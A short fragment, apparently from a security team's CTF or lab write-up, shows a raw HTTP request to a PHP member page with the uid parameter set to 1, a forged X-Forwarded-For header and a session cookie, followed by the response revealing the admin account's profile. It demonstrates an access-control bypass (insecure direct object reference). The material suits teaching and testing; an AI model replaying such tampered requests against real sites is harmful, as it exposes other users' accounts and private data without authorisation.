 GET /index.php?module=index&do=member&uid=1 HTTP/1.1
Host: 111.198.29.45:33549
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:33549/index.php
Cookie: PHPSESSID=0timfb2684guqtm8jbgncavut5;
user=4b9987ccafacb8d8fc08d22bbca797ba
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
href="index.php?module=index&do=member&uid=5"
id="member">Personal</a>
<a href="index.php?module=index&do=newpwd"
id="newpwd">Change Pwd</a>
<a
href="index.php?module=index&do=logout">Logout</a>
</div>
<div class="container">
<table cellspacing="0" class="profileTable"
cellpadding="0" border="0">
<tr><td width="70">UID</td>
<td>1</td>
</tr>
<tr><td width="70">Username</td>
<td>admin</td>
</tr>
<tr><td width="70">Birthday</td>
<td>1993/01/01</td>
</tr>
<tr><td width="70">Address</td>
<td>福建省福州市闽侯县</td>
</tr>
</table>
</div>
</div>
<script type="text/javascript">
document.getElementById('member').className = "cur";
</script>
</body>
</html>
Khan安全团队